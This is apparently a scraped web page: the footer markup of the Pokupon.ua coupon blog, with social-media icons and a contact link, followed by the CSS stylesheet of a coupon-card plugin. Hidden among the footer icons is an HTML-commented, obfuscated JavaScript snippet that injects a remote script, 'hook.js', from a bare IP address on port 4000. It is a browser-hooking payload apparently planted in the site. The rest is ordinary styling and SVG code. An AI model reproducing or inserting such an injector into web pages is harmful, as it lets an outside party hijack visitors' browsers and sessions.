                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/ru/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Связаться нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pokupon.ua/wp-content/plugins/cupon_ads/assets/css/style.css
body_size: 11237
content:
.glob-container {
	width: 1140px;
	margin: 0 auto
}
.cupon-api .heading-blc{
    display: flex;
    justify-content: space-between;
    align-items: center;
	padding-right: 5%;
}
.cupon-api .card[data-card-link] {
	cursor: pointer;
}
.cupon-api .heading-blc .dropdown-wrp{
	z-index: 100;
}
.cupon-api .slick-slide > div{
    display: flex;
    justify-content: center;
    align-items: center;
}
.cupon-api .t-center {
	text-align: center;
}
.cupon-api .gray{
	color: #828282;
}
.cupon-api .card-wrp{
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	flex-wrap: wrap;
    flex-direction: row;
}
.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}